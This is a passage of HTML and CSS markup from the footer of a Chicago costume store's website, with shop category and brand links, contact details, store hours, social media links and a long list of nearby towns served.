                        <li>
                            <a href="https://www.fantasycostumes.com/services/wigs-styling-chicago/">Custom Wig Styling at our Wig Store in Chicago</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/blog/">Fantasy Costumes Official Blog</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/">Costume Rental</a>
                        </li>
					End MC Edit -->
					<!-- Start MC Edit -->
					<li><a href="/about-us/" title="About Fantasy Costumes">About Us</a></li>
					<li><a href="/hours-directions/" title="Hours & Directions">Hours &amp; Directions</a></li>
					<li><a href="/rental-costumes/" title="Costume Rental">Costume Rental</a></li>
					<li><a href="/services/wigs-styling-chicago/" title="Wig Store & Styling">Wig Store &amp; Styling</a></li>
					<li><a href="/cosplay-guide/" title="Cosplay Guide">Cosplay Guide</a></li>
					<li><a href="/blog/" title="Blog Archive">Blog Archive</a></li>
					<li><a href="/shipping-returns/" title="Shipping & Returns">Shipping &amp; Returns</a></li>
					<li><a href="/secure-shopping-privacy-policy/" title="Security & Privacy Policy">Security &amp; Privacy Policy</a></li>
					<li><a href="/terms-of-service/" title="Terms of Service">Terms of Service</a></li>
					<li><a href="/contact-us/" title="Contact Fantasy Costumes">Contact Us</a></li>
					<!-- End MC Edit -->
					<!-- Start MC Edit
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
					End MC Edit -->
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Shop</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/adult-costumes/" title="Adult Costumes">Adult Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kids-costumes/" title="Kids Costumes">Kids Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/seasonal-costumes/" title="Seasonal Costumes">Seasonal Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/horror-collectables/" title="Horror Collectables">Horror Collectables</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sfx-makeup/" title="Makeup">Makeup</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/decor-props/" title="Decor &amp; Props">Decor &amp; Props</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/latex-masks/" title="Latex Masks">Latex Masks</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wigs/" title="Wigs">Wigs</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/accessories/" title="Accessories">Accessories</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sale/" title="Sale">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vintage/" title="Vintage">Vintage</a>
                        </li>
                </ul>
            </article>
			
            <article class="footer-info-col" data-section-type="newsletterSubscription">
                				<div class="map-responsive"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11868.429624434717!2d-87.7492893!3d41.955028!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880fcc47aa685e81%3A0x9d8497b2f57c7934!2sFantasy%20Costumes!5e0!3m2!1sen!2sus!4v1730995774738!5m2!1sen!2sus" width="504" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
            </article>
			
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Disguise.html" title="Disguise">Disguise</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fun-World.html" title="Fun World">Fun World</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rubies.html" title="Rubies">Rubies</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rasta-Imposta.html" title="Rasta Imposta">Rasta Imposta</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Trick-or-Treat-Studios.html" title="Trick or Treat Studios">Trick or Treat Studios</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Underwraps.html" title="Underwraps">Underwraps</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Forum-.html" title="Forum ">Forum </a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Zagone.html" title="Zagone">Zagone</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fantasy-Costumes.html" title="Fantasy Costumes">Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Leg-Avenue.html" title="Leg Avenue">Leg Avenue</a>
                        </li>
                    <li><a href="https://www.fantasycostumes.com/brands/" title="View All">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Contact</h3>
				<ul class="footer-info-list">
					<li>FantasyCostumes.com</li>
					<li><a href="tel:773-777-0222">773-777-0222</a></li>
					<li><a href="https://maps.app.goo.gl/uJVDTLN1P1rX9e5Y9" target="_blank"><address>4065 N. Milwaukee Ave<br>
Chicago, IL 60641</address></a></li>
					<li><a href="/contact-us/">Email Us</a></li>
				</ul>
				<div data-content-region="footer_hours--global"><div data-layout-id="f8b816c6-c3c6-49be-96bf-39d99b3755c7">       <div data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a" data-layout-name="Layout">
    <style data-container-styling="5a824844-7a55-4774-9126-681df721140a">
        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="5a824844-7a55-4774-9126-681df721140a"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
        <style data-column-styling="c6fb4748-a78f-41bf-a538-b8f9c7ebd632">
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="c6fb4748-a78f-41bf-a538-b8f9c7ebd632"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="cae2c046-9d86-4971-a108-fabd9025c5dd" data-placement-id="e4566c32-5b0c-4795-a224-1ae9b550093c" data-placement-status="ACTIVE"><style>
    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd {
        text-align: left;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:active,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong,
    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:hover,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:active,
      #sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-cae2c046-9d86-4971-a108-fabd9025c5dd ">
  <div id="sd-simple-text-editable-cae2c046-9d86-4971-a108-fabd9025c5dd" data-edit-mode="">
    <p>Store Hours<br>Mon-Sat: 9:30am-6pm</p>
<p>Sun 11am-5pm</p>
  </div>
</div>

</div>
    </div>
</div>

</div></div>
				        <ul class="socialLinks socialLinks--alt">
            <li class="socialLinks-item">
                <a class="icon icon--facebook"
                   href="https://www.facebook.com/FantasyCostumesChicago?ref&#x3D;hl"
                   target="_blank"
                   rel="noopener"
                   title="Facebook"
                >
                    <span class="aria-description--hidden">Facebook</span>
                    <svg>
                        <use href="#icon-facebook"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--twitter"
                   href="https://x.com/fantasycostumes"
                   target="_blank"
                   rel="noopener"
                   title="Twitter"
                >
                    <span class="aria-description--hidden">Twitter</span>
                    <svg>
                        <use href="#icon-twitter"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--youtube"
                   href="https://www.youtube.com/user/FantasyCostumes"
                   target="_blank"
                   rel="noopener"
                   title="Youtube"
                >
                    <span class="aria-description--hidden">Youtube</span>
                    <svg>
                        <use href="#icon-youtube"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--instagram"
                   href="https://instagram.com/fantasycostumeschicago/"
                   target="_blank"
                   rel="noopener"
                   title="Instagram"
                >
                    <span class="aria-description--hidden">Instagram</span>
                    <svg>
                        <use href="#icon-instagram"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--linkedin"
                   href="https://www.linkedin.com/company/fantasy-hdq"
                   target="_blank"
                   rel="noopener"
                   title="Linkedin"
                >
                    <span class="aria-description--hidden">Linkedin</span>
                    <svg>
                        <use href="#icon-linkedin"/>
                    </svg>
                </a>
            </li>
            <li class="socialLinks-item">
                <a class="icon icon--pinterest"
                   href="https://www.pinterest.com/fantasycostumes/"
                   target="_blank"
                   rel="noopener"
                   title="Pinterest"
                >
                    <span class="aria-description--hidden">Pinterest</span>
                    <svg>
                        <use href="#icon-pinterest"/>
                    </svg>
                </a>
            </li>
    </ul>
            </article>
			
        </section>
		<div data-content-region="footer_bottom--global"><div data-layout-id="e0427086-ca4b-4f3b-9a77-df4d8e740988">       <div data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4" data-layout-name="Layout">
    <style data-container-styling="07b2e615-1f87-4c2d-acd2-f6ab42abedd4">
        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="07b2e615-1f87-4c2d-acd2-f6ab42abedd4"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
        <style data-column-styling="bd1a1b61-a7bc-4682-b01a-c4568500f3e1">
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="bd1a1b61-a7bc-4682-b01a-c4568500f3e1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="663ba634-1d93-4548-b5be-4bb9344d998f" data-placement-id="6f0a5fc1-72b2-45b8-a2af-13df0436938a" data-placement-status="ACTIVE"><style>
    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
      padding-top: 0px;
      padding-right: 0px;
      padding-bottom: 0px;
      padding-left: 0px;

      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f * {
      margin: 0;
      padding: 0;

        color: rgba(255,255,255,1);
        font-family: inherit;
        font-weight: 500;
        font-size: 18px;
        min-height: 18px;

    }

    .sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f {
        text-align: left;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f {
      min-width: 14px;
      line-height: 1.5;
      display: inline-block;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:hover,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:active,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f[data-edit-mode="true"]:focus {
      outline: 1px dashed #3C64F4;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong,
    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f strong * {
      font-weight: bold;
    }

    #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a {
      color: inherit;
    }

    @supports (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        color: color-mix(in srgb, currentColor 68%, white 32%);
      }
    }

    @supports not (color: color-mix(in srgb, #000 50%, #fff 50%)) {
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:hover,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:active,
      #sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f a:focus {
        filter: brightness(2);
      }
    }
</style>

<div class="sd-simple-text-663ba634-1d93-4548-b5be-4bb9344d998f ">
  <div id="sd-simple-text-editable-663ba634-1d93-4548-b5be-4bb9344d998f" data-edit-mode="">
    <p>Serving Our Neighboring Areas</p>
  </div>
</div>

</div>
    </div>
    <div data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396">
        <style data-column-styling="3a65a363-1e68-4409-86a7-67fa1bc42396">
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 50%;
                max-width: 50%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="3a65a363-1e68-4409-86a7-67fa1bc42396"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="5c0618dc-354c-4353-9650-7f71c8bbdef6" data-placement-id="a96188f1-6e2a-4ffc-bd42-bc021c21af8c" data-placement-status="ACTIVE"><style>
    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        display: flex;
        align-items: center;
        background: url('https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006') no-repeat;
        opacity: calc(100 / 100);

            cursor: pointer;

            background-size: contain;

            height: auto;

        background-position:
                center
                center
;


        padding-top: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;

        margin-top: 0px;
        margin-right: 0px;
        margin-bottom: 0px;
        margin-left: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 * {
        margin: 0px;
    }

    #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 img {
        width: auto;
        opacity: 0;

            height: auto;
    }

    @media only screen and (max-width: 700px) {
        #sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6 {
        }
    }
</style>

<div>
    <a href="https://www.google.com/search?sca_esv=33b7d2478d1b9e0f&amp;sxsrf=AE3TifM802yAMUsN4afTptbGISMSGp5sLQ:1763137448234&amp;si=AMgyJEuzsz2NflaaWzrzdpjxXXRaJ2hfdMsbe_mSWso6src8syZmIPX-0KdFTHjmKdbfN3LeQI6jriUhxP0kcEnBhnDEywNy3vv-xjyzpDO2k6DJJoZw_5dFGsGqm05dwaHHYLwIizqh&amp;q=Fantasy+Costumes+Reviews&amp;sa=X&amp;ved=2ahUKEwinyaLqhvKQAxWNjIkEHUWiOGAQ0bkNegQIXhAE&amp;biw=1920&amp;bih=893&amp;dpr=1" role="button">
    <div id="sd-image-5c0618dc-354c-4353-9650-7f71c8bbdef6" data-edit-mode="">
        <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/original/image-manager/google-reviews.png?t=1763138006" alt="Fantasy Costumes Google Reviews">
    </div>
    </a>
</div>


</div>
    </div>
</div>

       <div data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7" data-layout-name="Layout">
    <style data-container-styling="770881f1-5383-4eaf-bb8a-677d1131e3f7">
        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="770881f1-5383-4eaf-bb8a-677d1131e3f7"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
        <style data-column-styling="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239">
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="7f21a7b1-b1bc-4fd2-9995-bd63bcd1c239"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="6563eeb4-1744-4169-b10c-81d8b062342d" data-placement-id="cc10dbd3-7202-4e02-8bd8-d61404ff3a83" data-placement-status="ACTIVE"><button type="button" class="collapsible">LOCATIONS WE SERVE<i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down"></use></svg></i></button>
<div class="content locations" style="font-size: .8em;">
	<div class="content-outer">
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crystal-lake-costume-store">Crystal Lake Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Aurora Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Naperville Costume Store</a><br>
			<a href="#">La Grange Costume Store</a><br>
			<a href="#">Orland Park Costume Store</a><br>
			<a href="#">Oak Lawn Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Costume Store</a><br>
			<a href="#">Oak Park Costume Store</a><br>
			<a href="#">Evanstan Costume Store</a><br>
			<a href="#">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Joliet Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Bolingbrook Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">OakBrook Terrace Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/niles-costume-store">Niles Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisonsin Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point, Indiana Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville, Indiana Costume Store</a>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Costume Store</a><br>
			<a href="#">Homer Glen Costume Store</a><br>
			<a href="#">Bedford Park Costume Store</a><br>
			<a href="#">Elk Grove Village Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Costume Store</a><br>
			<a href="#">Huntley Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Costume Store</a><br>
			<a href="#">Woodstock Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Deer Park Costume Store</a><br>
			<a href="#">DeKalb Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Costume Store</a><br>
			<a href="#">Plainfield Costume Store</a><br>
			<a href="#">Peoria Costume Store</a><br>
			<a href="#">Minooka Costume Store</a><br>
			<a href="#">Morris Costume Store</a><br>
			<a href="#">Barrington Costume Store</a><br>
			<a href="#">Barrington Hills Costume Store</a><br>
			<a href="#">South Barrington Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Costume Store</a><br>
			<a href="https://www.fantasycostumes.com/northlake-costume-store">Northlake Costume Store</a><br>
			<a href="#">Union Costume Store</a><br>
			<a href="#">Belvidere Costume Store</a><br>
			<a href="#">Evanston Costume Store</a><br>
			<a href="#">Lake Station, Indiana Costume Store</a><br>
			<a href="#">Hobart, Indiana Costume Store</a><br>
			<a href="#">Portage, Indiana Costume Store</a><br>
			<a href="#">Lake Geneva, Wisconsin Costume Store</a><br>
			<a href="#">Burlington, Wisconsin Costume Store</a><br>
			<a href="#">Racine, Wisconsin Costume Store</a><br>
		</div>
		<div class="content-inner">
			<a href="#">Racine, Wisconsin Costume Store</a><br>
			<a href="#">Oak Creek, Wisconsin Costume Store</a><br>
			<a href="#">Cudahy, Wisconsin Costume Store</a><br>
			<a href="#">Waukesha, Wisconsin Costume Store</a><br>
			<a href="#">Milwaukee, Wisconsin Costume Store</a><br>
		</div>
	</div>
</div>
</div>
    </div>
</div>

       <div data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3" data-layout-name="Layout">
    <style data-container-styling="cd22c69f-72b4-42c5-b638-c4950121adc3">
        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="cd22c69f-72b4-42c5-b638-c4950121adc3"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480">
        <style data-column-styling="2f52a4bc-43d4-4743-b022-5520cc30c480">
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 10.5px;
                padding-bottom: 0px;
                padding-left: 10.5px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="2f52a4bc-43d4-4743-b022-5520cc30c480"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
